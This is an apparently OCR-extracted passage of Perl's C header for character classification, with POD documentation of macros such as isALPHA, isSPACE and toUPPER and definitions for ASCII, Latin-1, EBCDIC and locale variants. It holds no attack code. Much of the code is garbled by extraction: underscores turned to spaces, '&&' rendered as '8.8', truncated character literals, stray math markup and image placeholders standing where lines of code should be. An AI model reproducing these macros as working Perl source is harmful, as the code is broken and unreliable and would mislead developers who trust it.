For EBCDIC platforms, the base function with no suffix and the one with the C<\_L1> suffix should be identical, since, as of this writing, the EBCDIC code pages that Perl knows about all are equivalent to Latin-1. The function that ends in an C< A> suffix will not return true unless the specified character also has an ASCII equivalent.

=for apidoc Am|bool|isALPHA|char ch Returns a boolean indicating whether the specified character is an alphabetic character in the platform's native character set. See the L<top of this section | / Character classes> for an explanation of variants C<isALPHA\_A> and C<isALPHA\_L1>.

=for apidoc Am|bool|isASCII|char ch Returns a boolean indicating whether the specified character is one of the 128 characters in the ASCII character set. On non-ASCII platforms, it is if this character corresponds to an ASCII character. Variants C<isASCII\_A()> and C<isASCII\_L1()> are identical to C<isASCII()>.

=for apidoc Am|bool|isDIGIT|char ch Returns a boolean indicating whether the specified character is a digit in the platform's native character set. Variants C<isDIGIT\_A> and C<isDIGIT\_L1> are identical to C<isDIGIT>.

=for apidoc Am|bool|isLOWER|char ch Returns a boolean indicating whether the specified character is a lowercase character in the platform's native character set.

See the L<top of this section | / Character classes> for an explanation of variants C<isLOWER\_A> and C<isLOWER\_L1>.

=for apidoc Am|bool|isOCTAL|char ch Returns a boolean indicating whether the specified character is an octal digit, [0-7] in the platform's native character set. Variants C<isOCTAL\_A> and C<isOCTAL\_L1> are identical to C<isOCTAL>.

=for apidoc Am|bool|isSPACE|char ch Returns a boolean indicating whether the specified character is a whitespace character in the platform's native character set. This is the same as what  $C<\s$  matches in a regular expression. See the L<top of this section | / Character classes> for an explanation of variants C<isSPACE\_A> and C<isSPACE\_L1>.

=for apidoc Am|bool|isUPPER|char ch Returns a boolean indicating whether the specified character is an uppercase character in the platform's native character set. See the L<top of this section | / Character classes> for an explanation of variants C<isUPPER\_A> and C<isUPPER\_L1>.

=for apidoc Am|bool|isWORDCHAR|char ch Returns a boolean indicating whether the specified character is a character that is any of: alphabetic, numeric, or an underscore. This is the same as what C<\w> matches in a regular expression.

C<isALNUM()> is a synonym provided for backward compatibility. Note that it does not have the standard C language meaning of alphanumeric, since it matches an underscore and the standard meaning does not. See the L<top of this section|/Character classes> for an explanation of variants C<isWORDCHAR\_A> and C<isWORDCHAR\_L1>.

=for apidoc Am|bool|isXDIGIT|char ch Returns a boolean indicating whether the specified character is a hexadecimal digit, [0-9A-Fa-f]. Variants C<isXDIGIT\_A()> and C<isXDIGIT\_L1()> are identical to C<isXDIGIT()>.

=head1 Character case changing

=for apidoc Am|char|toUPPER|char ch Converts the specified character to uppercase in the platform's native character set, if possible; otherwise returns the input character itself.

=for apidoc Am|char|toLOWER|char ch Converts the specified character to lowercase in the platform's native character set, if possible; otherwise returns the input character itself.

#### $=cut$

Note that these macros are repeated in Devel::PPPort, so should also be

patched there. The file as of this writing is cpan/Devel-PPPort/parts/inc/misc

\*/

/\* FITS\_IN\_8\_BITS(c) returns true if c occupies no more than 8 bits. It is \* designed to be hopefully bomb-proof, making sure that no bits of \* information are lost even on a 64-bit machine, but to get the compiler to \* optimize it out if possible. This is because Configure makes sure that the \* machine has an 8-bit byte, so if c is stored in a byte, the sizeof() \* guarantees that this evaluates to a constant true at compile time. The use \* of the mask instead of '< 256' keeps gcc from complaining that it is alway \* true, when c's storage class is a byte. Use U64TYPE because U64 is known \* only in the perl core, and this macro can be called from outside that \*/ #ifdef HAS\_QUAD # define FITS\_IN\_8\_BITS(c) ((sizeof(c) == 1) | | (((U64TYPE)(c) & 0xFF) == (U64TYPE)(c)))

#else

# define FITS\_IN\_8\_BITS(c) ((sizeof(c) == 1) || (((U32)(c) & 0xFF) == (U32)(c))) #endif

#define isASCII(c) (FITS IN 8 BITS(c) ? NATIVE TO UNI((U8) c) <=  $127 : 0$ ) #define isASCII\_A(c) isASCII(c)

/\* ASCII range only \*/

#ifdef H\_PERL /\* If have access to perl.h, lookup in its table \*/

/\* Bits for PL\_charclass[] \*/

- # define \_CC\_ALNUMC\_A (1<<0)
- # define CC\_ALNUMC\_L1 (1<<1)
- # define \_CC\_ALPHA\_A (1<<2)
- # define \_CC\_ALPHA\_L1 (1<<3)
- # define \_CC\_BLANK\_A (1<<4)
- # define \_CC\_BLANK\_L1 (1<<5)
- # define CC CHARNAME CONT (1<<6)
- # define \_CC\_CNTRL\_A (1<<7)
- # define CC CNTRL L1 (1<<8)
- # define \_CC\_DIGIT\_A (1<<9)
- # define \_CC\_GRAPH\_A (1<<10)
- # define \_CC\_GRAPH\_L1 (1<<11)
- # define \_CC\_IDFIRST\_A (1<<12)
- # define \_CC\_IDFIRST\_L1 (1<<13)
- # define \_CC\_LOWER\_A (1<<14)
- # define \_CC\_LOWER\_L1 (1<<15)
- # define \_CC\_OCTAL\_A (1<<16)
- # define \_CC\_PRINT\_A (1<<17)
- # define \_CC\_PRINT\_L1 (1<<18)
- # define \_CC\_PSXSPC\_A (1<<19)
- # define \_CC\_PSXSPC\_L1 (1<<20)
- # define \_CC\_PUNCT\_A (1<<21)
- # define CC PUNCT L1 (1<<22)
- # define \_CC\_SPACE\_A (1<<23)
- # define \_CC\_SPACE\_L1 (1<<24)

```
# define _CC_UPPER_A (1<<25)
```
- # define \_CC\_UPPER\_L1 (1<<26)
- # define \_CC\_WORDCHAR\_A (1<<27)
- # define \_CC\_WORDCHAR\_L1 (1<<28)
- # define \_CC\_XDIGIT\_A (1<<29)
- # define \_CC\_NONLATIN1\_FOLD (1<<30)

/\* Unused

```
* (1<<31)
```

```
*/
```

```
# ifdef DOINIT
```

```
EXTCONST U32 PL_charclass[] = \{
```

```
# include "l1_char_class_tab.h"
```

```
};
```

```
# else /* ! DOINIT */
```
EXTCONST U32 PL\_charclass[];

# endif

```
# define isALNUMC_A(c) cBOOL(FITS_IN_8_BITS(c) && (PL_charclass[(U8) NATIVE_TO_UNI(c)] &
_CC_ALNUMC_A))
```
# define isALPHA\_A(c) cBOOL(FITS\_IN\_8\_BITS(c) && (PL\_charclass[(U8) NATIVE\_TO\_UNI(c)] &  $\_CC\_ALPHA_A))$ 

```
# define isBLANK_A(c) cBOOL(FITS_IN_8_BITS(c) && (PL_charclass[(U8) NATIVE_TO_UNI(c)] &
_CC_BLANK_A))
```

```
# define isCNTRL_A(c) cBOOL(FITS_IN_8_BITS(c) && (PL_charclass[(U8) NATIVE_TO_UNI(c)] & 
_CC_CNTRL_A))
```
# define isDIGIT\_A(c) cBOOL(FITS\_IN\_8\_BITS(c) && (PL\_charclass[(U8) NATIVE\_TO\_UNI(c)] &  $\_CC\_DIGHT_A))$ 

# define isGRAPH\_A(c) cBOOL(FITS\_IN\_8\_BITS(c) && (PL\_charclass[(U8) NATIVE\_TO\_UNI(c)] &  $CC_G$ RAPH $_A$ )

# define isIDFIRST\_A(c) cBOOL(FITS\_IN\_8\_BITS(c) && (PL\_charclass[(U8) NATIVE\_TO\_UNI(c)] & \_CC\_IDFIRST\_A))

# define isLOWER\_A(c) cBOOL(FITS\_IN\_8\_BITS(c) && (PL\_charclass[(U8) NATIVE\_TO\_UNI(c)] & \_CC\_LOWER\_A))

# define isOCTAL\_A(c) cBOOL(FITS\_IN\_8\_BITS(c) && (PL\_charclass[(U8) NATIVE\_TO\_UNI(c)] & \_CC\_OCTAL\_A))

# define isPRINT\_A(c) cBOOL(FITS\_IN\_8\_BITS(c) && (PL\_charclass[(U8) NATIVE\_TO\_UNI(c)] &  $CC$  PRINT\_A))

# define isPSXSPC\_A(c) cBOOL(FITS\_IN\_8\_BITS(c) && (PL\_charclass[(U8) NATIVE\_TO\_UNI(c)] & \_CC\_PSXSPC\_A))

# define isPUNCT\_A(c) cBOOL(FITS\_IN\_8\_BITS(c) && (PL\_charclass[(U8) NATIVE\_TO\_UNI(c)] &  $CC$  PUNCTA))

# define isSPACE\_A(c) cBOOL(FITS\_IN\_8\_BITS(c) && (PL\_charclass[(U8) NATIVE\_TO\_UNI(c)] &  $\_CC\_SPACE_A$ ))

# define isUPPER\_A(c) cBOOL(FITS\_IN\_8\_BITS(c) && (PL\_charclass[(U8) NATIVE\_TO\_UNI(c)] & \_CC\_UPPER\_A))

# define isWORDCHAR\_A(c) cBOOL(FITS\_IN\_8\_BITS(c) && (PL\_charclass[(U8) NATIVE\_TO\_UNI(c)] & \_CC\_WORDCHAR\_A))

# define isXDIGIT\_A(c) cBOOL(FITS\_IN\_8\_BITS(c) && (PL\_charclass[(U8) NATIVE\_TO\_UNI(c)] &  $CC$  XDIGIT $A)$ )

/\* Either participates in a fold with a character above 255, or is a

\* multi-char fold \*/

# define

HAS\_NONLATIN1\_FOLD\_CLOSURE\_ONLY\_FOR\_USE\_BY\_REGCOMP\_DOT\_C\_AND\_REGEXEC\_DOT\_C(c)  $((! \text{ cBOOL}(FITS IN 8 BITS(c))) | | (PL charclass[(UB) NATIVE TO UNI(c))] & CC NONLATINI FOLD))$ 

#else /\* No perl.h. \*/

# define isOCTAL A(c)  $((c)$  >= '0' &&  $(c)$  <= '9')

# ifdef EBCDIC

- # define isALNUMC\_A(c) (isASCII(c) && isALNUMC(c))
- # define isALPHA\_A(c) (isASCII(c) && isALPHA(c))
- # define isBLANK\_A(c) (isASCII(c) && isBLANK(c))
- # define isCNTRL\_A(c) (isASCII(c) && isCNTRL(c))
- # define isDIGIT\_A(c) (isASCII(c) && isDIGIT(c))
- # define isGRAPH\_A(c) (isASCII(c) && isGRAPH(c))
- # define isIDFIRST\_A(c) (isASCII(c) && isIDFIRST(c))
- # define isLOWER\_A(c) (isASCII(c) && isLOWER(c))
- # define isPRINT\_A(c) (isASCII(c) && isPRINT(c))
- # define isPSXSPC\_A(c) (isASCII(c) && isPSXSPC(c))
- # define isPUNCT\_A(c) (isASCII(c) && isPUNCT(c))
- # define isSPACE\_A(c) (isASCII(c) && isSPACE(c))
- # define isUPPER\_A(c) (isASCII(c) && isUPPER(c))
- # define isWORDCHAR\_A(c) (isASCII(c) && isWORDCHAR(c))
- # define isXDIGIT\_A(c) (isASCII(c) && isXDIGIT(c))
- # else /\* ASCII platform, no perl.h \*/
- # define isALNUMC\_A(c) (isALPHA\_A(c) || isDIGIT\_A(c))
- # define isALPHA\_A(c) (isUPPER\_A(c) || isLOWER\_A(c))
- # define isBLANK A(c)  $((c) == '' | (c) == '\t')$
- # define isCNTRL\_A(c) (FITS\_IN\_8\_BITS(c) ? ((U8) (c) < '' || (c) == 127) : 0)
- # define isDIGIT  $A(c)$   $((c) >= '0' 8.8 (c) <= '9')$
- # define isGRAPH\_A(c) (isWORDCHAR\_A(c) || isPUNCT\_A(c))
- # define isIDFIRST\_A(c) (isALPHA\_A(c)  $|| (c) == '$
- # define isLOWER\_A(c) ((c) >= 'a' && (c) <= 'z')

# define isPRINT  $A(c)$  (((c) >= 32 && (c) < 127))

# define isPSXSPC\_A(c) (isSPACE\_A(c) || (c) == '\v')

# define isPUNCT\_A(c) (((c) >= 33 && (c) <= 47) || ((c) >= 58 && (c) <= 64) || ((c) >= 91 && (c) <= 96)  $| | ((c) >= 123 \& (c) <= 126) )$ 

# define isSPACE\_A(c) ((c) == '' || (c) == '\t' || (c) == '\n' || (c) =='\r' || (c) == '\f')

- # define isUPPER  $A(c)$  ((c) >= 'A' && (c) <= 'Z')
- # define isWORDCHAR\_A(c) (isALPHA\_A(c) || isDIGIT\_A(c) || (c) == '\_')
- # define isXDIGIT\_A(c) (isDIGIT\_A(c) || ((c) >= 'a' && (c) <= 'f') || ((c) >= 'A' && (c) <= 'F'))

# endif

#endif /\* ASCII range definitions \*/

/\* Latin1 definitions \*/

#ifdef H\_PERL

```
# define isALNUMC_L1(c) cBOOL(FITS_IN_8_BITS(c) && (PL_charclass[(U8) NATIVE_TO_UNI(c)] & 
CC_ALNUMC_L1))
```
# define isALPHA\_L1(c) cBOOL(FITS\_IN\_8\_BITS(c) && (PL\_charclass[(U8) NATIVE\_TO\_UNI(c)] &  $\_CC\_ALPHA\_L1)$ 

# define isBLANK\_L1(c) cBOOL(FITS\_IN\_8\_BITS(c) && (PL\_charclass[(U8) NATIVE\_TO\_UNI(c)] & CC\_BLANK\_L1))

/\* continuation character for legal NAME in \N{NAME} \*/

```
# define isCHARNAME_CONT(c) cBOOL(FITS_IN_8_BITS(c) && (PL_charclass[(U8) NATIVE_TO_UNI(c)] & 
_CC_CHARNAME_CONT))
```
# define isCNTRL\_L1(c) cBOOL(FITS\_IN\_8\_BITS(c) && (PL\_charclass[(U8) NATIVE\_TO\_UNI(c)] &  $CC$   $CNTRL$   $L1)$ )

# define isGRAPH\_L1(c) cBOOL(FITS\_IN\_8\_BITS(c) && (PL\_charclass[(U8) NATIVE\_TO\_UNI(c)] &  $CC_G$ GRAPH $L1$ )

# define isIDFIRST\_L1(c) cBOOL(FITS\_IN\_8\_BITS(c) && (PL\_charclass[(U8) NATIVE\_TO\_UNI(c)] & CC\_IDFIRST\_L1))

- # define isLOWER\_L1(c) cBOOL(FITS\_IN\_8\_BITS(c) && (PL\_charclass[(U8) NATIVE\_TO\_UNI(c)] & \_CC\_LOWER\_L1))
- # define isPRINT\_L1(c) cBOOL(FITS\_IN\_8\_BITS(c) && (PL\_charclass[(U8) NATIVE\_TO\_UNI(c)] &  $\_CC\_PRINT\_L1)$
- # define isPSXSPC\_L1(c) cBOOL(FITS\_IN\_8\_BITS(c) && (PL\_charclass[(U8) NATIVE\_TO\_UNI(c)] & \_CC\_PSXSPC\_L1))
- # define isPUNCT\_L1(c) cBOOL(FITS\_IN\_8\_BITS(c) && (PL\_charclass[(U8) NATIVE\_TO\_UNI(c)] & \_CC\_PUNCT\_L1))
- # define isSPACE\_L1(c) cBOOL(FITS\_IN\_8\_BITS(c) && (PL\_charclass[(U8) NATIVE\_TO\_UNI(c)] &  $CC$ \_SPACE\_L1))
- # define isUPPER\_L1(c) cBOOL(FITS\_IN\_8\_BITS(c) && (PL\_charclass[(U8) NATIVE\_TO\_UNI(c)] & \_CC\_UPPER\_L1))
- # define isWORDCHAR\_L1(c) cBOOL(FITS\_IN\_8\_BITS(c) && (PL\_charclass[(U8) NATIVE\_TO\_UNI(c)] & \_CC\_WORDCHAR\_L1))

#else /\* No access to perl.h. Only a few provided here, just in case needed

\* for backwards compatibility \*/

/\* ALPHAU includes Unicode semantics for latin1 characters. It has an extra

- \* >= AA test to speed up ASCII-only tests at the expense of the others \*/
- # define isALPHA\_L1(c) (isALPHA(c) || (NATIVE\_TO\_UNI((U8) c) >= 0xAA \

 $&&&$  ((NATIVE\_TO\_UNI((U8) c) >= 0xC0 \

&& NATIVE\_TO\_UNI((U8) c) != 0xD7 && NATIVE\_TO\_UNI((U8) c) != 0xF7) \

 $|$  NATIVE\_TO\_UNI((U8) c) == 0xAA \

- $|$  NATIVE\_TO\_UNI((U8) c) == 0xB5 \
- $|$  NATIVE\_TO\_UNI((U8) c) == 0xBA)))

# define isCHARNAME\_CONT(c) (isALNUM\_L1(c) || (c) == ' ' || (c) == '-' || (c) == '(' || (c) == ')' || (c) ==  $'$ :' || NATIVE\_TO\_UNI((U8) c) == 0xA0)

#endif

/\* Macros for backwards compatibility and for completeness when the ASCII and

\* Latin1 values are identical \*/

#define isALNUM(c) isWORDCHAR(c)

#define isALNUMU(c) isWORDCHAR\_L1(c)

#define isALPHAU(c) isALPHA\_L1(c)

#define isDIGIT\_L1(c) isDIGIT\_A(c)

#define isOCTAL(c) isOCTAL\_A(c)

#define isOCTAL\_L1(c) isOCTAL\_A(c)

#define isXDIGIT\_L1(c) isXDIGIT\_A(c)

/\* Macros that differ between EBCDIC and ASCII. Where C89 defines a function,

\* that is used in the EBCDIC form, because in EBCDIC we do not do locales:

\* therefore can use native functions. For those where C89 doesn't define a

\* function, use our function, assuming that the EBCDIC code page is isomorphic

\* with Latin1, which the three currently recognized by Perl are. Some libc's

\* have an isblank(), but it's not guaranteed. \*/

#ifdef EBCDIC

# define isALNUMC(c) isalnum(c)

- # define isALPHA(c) isalpha(c)
- # define isBLANK(c)  $((c) == '' | | (c) == '\t' | | NATIVE TO UNI(c) == 0xA0)$
- # define isCNTRL(c) iscntrl(c)
- # define isDIGIT(c) isdigit(c)
- # define isGRAPH(c) isgraph(c)
- # define isIDFIRST(c) (isALPHA(c)  $|| (c) ==' ' )$
- # define isLOWER(c) islower(c)
- # define isPRINT(c) isprint(c)
- # define isPSXSPC(c) isspace(c)
- # define isPUNCT(c) ispunct(c)
- # define isSPACE(c) (isPSXSPC(c) && (c) != '\v')
- # define isUPPER(c) isupper(c)
- # define isXDIGIT(c) isxdigit(c)
- # define isWORDCHAR(c) (isalnum(c) || (c) == '\_')
- # define toLOWER(c) tolower(c)
- # define toUPPER(c) toupper(c)
- #else /\* Not EBCDIC: ASCII-only matching \*/
- # define isALNUMC(c) isALNUMC\_A(c)
- # define isALPHA(c) isALPHA\_A(c)
- # define isBLANK(c) isBLANK\_A(c)
- # define isCNTRL(c) isCNTRL\_A(c)
- # define isDIGIT(c) isDIGIT\_A(c)
- # define isGRAPH(c) isGRAPH\_A(c)
- # define isIDFIRST(c) isIDFIRST\_A(c)
- # define isLOWER(c) isLOWER\_A(c)
- # define isPRINT(c) isPRINT\_A(c)
- # define isPSXSPC(c) isPSXSPC\_A(c)
- # define isPUNCT(c) isPUNCT\_A(c)
- # define isSPACE(c) isSPACE\_A(c)
- # define isUPPER(c) isUPPER\_A(c)
- # define isWORDCHAR(c) isWORDCHAR\_A(c)
- # define isXDIGIT(c) isXDIGIT\_A(c)

/\* ASCII casing. These could also be written as

#define toLOWER(c) (isASCII(c) ? toLOWER\_LATIN1(c) : (c)) #define toUPPER(c) (isASCII(c) ? toUPPER\_LATIN1\_MOD(c) : (c)) which uses table lookup and mask instead of subtraction. (This would work because the \_MOD does not apply in the ASCII range) \*/ # define toLOWER(c)  $(i \text{SUPPER}(c)$  ? (c) +  $(ia' - 'A') : (c))$ # define toUPPER(c)  $(isLOWER(c)$  ? (c) -  $('a' - 'A') : (c))$ 

#endif

/\* Use table lookup for speed; return error character for input

\* out-of-range \*/

#define toLOWER\_LATIN1(c) (FITS\_IN\_8\_BITS(c)  $\setminus$ 

? UNI\_TO\_NATIVE(PL\_latin1\_lc[

NATIVE\_TO\_UNI(  $(U8)$  (c)) ]) \

: UNICODE\_REPLACEMENT)

/\* Modified uc. Is correct uc except for three non-ascii chars which are

\* all mapped to one of them, and these need special handling; error

\* character for input out-of-range \*/

#define toUPPER\_LATIN1\_MOD(c) (FITS\_IN\_8\_BITS(c)

? UNI\_TO\_NATIVE(PL\_mod\_latin1\_uc[ \

NATIVE TO UNI(  $(U8)$  (c)) ]) \

: UNICODE\_REPLACEMENT)

#ifdef USE\_NEXT\_CTYPE

## # define isALNUM\_LC(c) \

 $(NXISAlNum((unsigned int)(c)) || (char)(c) == '$ 

# define isIDFIRST\_LC(c) \

 $(NXISAlpha((unsigned int)(c)) || (char)(c) == '$ 



#else /\* !USE\_NEXT\_CTYPE \*/

# if defined(CTYPE256) || (!defined(isascii) && !defined(HAS\_ISASCII))

# define isALNUM\_LC(c) (isalnum((unsigned char)(c)) || (char)(c) == '\_')

# define isIDFIRST\_LC(c) (isalpha((unsigned char)(c)) || (char)(c) == '\_')

# define isALPHA\_LC(c) isalpha((unsigned char)(c))

- # define isSPACE\_LC(c) isspace((unsigned char)(c))
- # define isDIGIT\_LC(c) isdigit((unsigned char)(c))
- # define isUPPER\_LC(c) isupper((unsigned char)(c))
- # define isLOWER LC(c) islower((unsigned char)(c))
- # define isALNUMC\_LC(c) isalnum((unsigned char)(c))
- # define isCNTRL\_LC(c) iscntrl((unsigned char)(c))
- # define isGRAPH\_LC(c) isgraph((unsigned char)(c))
- # define isPRINT\_LC(c)isprint((unsigned char)(c))
- # define isPUNCT LC(c) ispunct((unsigned char)(c))
- # define toUPPER LC(c) toupper((unsigned char)(c))
- # define toLOWER\_LC(c) tolower((unsigned char)(c))

#### # else

- # define isALNUM\_LC(c)  $($  (isascii(c) && (isalnum(c)  $| | (c) == '_{-} \rangle$ )
- # define isIDFIRST\_LC(c)  $($  (isascii(c) && (isalpha(c)  $| |$  (c) == '\_'))
- # define isALPHA\_LC(c) (isascii(c) && isalpha(c))
- # define isSPACE\_LC(c) (isascii(c) && isspace(c))
- # define isDIGIT\_LC(c) (isascii(c) && isdigit(c))
- # define isUPPER LC(c) (isascii(c) && isupper(c))
- # define isLOWER\_LC(c) (isascii(c) && islower(c))
- # define isALNUMC\_LC(c) (isascii(c) && isalnum(c))
- # define isCNTRL\_LC(c) (isascii(c) && iscntrl(c))
- # define isGRAPH\_LC(c) (isascii(c) && isgraph(c))
- # define isPRINT\_LC(c)(isascii(c) && isprint(c))



- # define toUPPER\_LC(c) toupper(c)
- # define toLOWER\_LC(c) tolower(c)

# endif

#endif /\* USE\_NEXT\_CTYPE \*/



#define isALNUM\_uni(c) is\_uni\_alnum(c)

#define isIDFIRST\_uni(c)is\_uni\_idfirst(c)



- #define toLOWER\_uni(c,s,l) to\_uni\_lower(c,s,l)
- #define toFOLD\_uni(c,s,l) to\_uni\_fold(c,s,l)
- #define isPSXSPC\_uni(c)  $($ isSPACE\_uni(c) ||(c) == '\f')
- #define isBLANK\_uni(c) isBLANK(c) /\* could be wrong \*/
- #define isALNUM\_LC\_uvchr(c)  $(c < 256$  ? isALNUM\_LC(c) : is\_uni\_alnum\_lc(c))
- #define isIDFIRST\_LC\_uvchr(c) (c < 256 ? isIDFIRST\_LC(c) : is\_uni\_idfirst\_lc(c))
- #define isALPHA\_LC\_uvchr(c)  $(c < 256$  ? isALPHA\_LC(c) : is\_uni\_alpha\_lc(c))
- #define isSPACE\_LC\_uvchr(c) (c < 256 ? isSPACE\_LC(c) : is\_uni\_space\_lc(c))
- #define isDIGIT\_LC\_uvchr(c)  $(c < 256 ?$  isDIGIT\_LC(c) : is\_uni\_digit\_lc(c))
- #define isUPPER\_LC\_uvchr(c) (c < 256 ? isUPPER\_LC(c) : is\_uni\_upper\_lc(c))
- #define isLOWER\_LC\_uvchr(c) (c < 256 ? isLOWER\_LC(c) : is\_uni\_lower\_lc(c))
- #define isCNTRL\_LC\_uvchr(c)  $(c < 256$  ? isCNTRL\_LC(c) : is\_uni\_cntrl\_lc(c))
- #define isGRAPH\_LC\_uvchr(c) (c < 256 ? isGRAPH\_LC(c) : is\_uni\_graph\_lc(c))
- #define isPRINT\_LC\_uvchr(c) (c < 256 ? isPRINT\_LC(c) : is\_uni\_print\_lc(c))
- #define isPUNCT\_LC\_uvchr(c) (c < 256 ? isPUNCT\_LC(c) : is\_uni\_punct\_lc(c))
- #define isPSXSPC\_LC\_uni(c) (isSPACE\_LC\_uni(c) ||(c) == '\f')
- #define isBLANK\_LC\_uni(c) isBLANK(c) /\* could be wrong \*/

#define isALNUM utf8(p) is utf8 alnum(p)

 $/*$  To prevent S scan word in toke.c from hanging, we have to make sure that

\* IDFIRST is an alnum. See

\* http://rt.perl.org/rt3/Ticket/Display.html?id=74022

\* for more detail than you ever wanted to know about. This used to be not the

\* XID version, but we decided to go with the more modern Unicode definition \*/







```
#define isSPACE_LC_utf8(p) isSPACE_LC_uvchr(utf8_to_uvchr(p, 0))
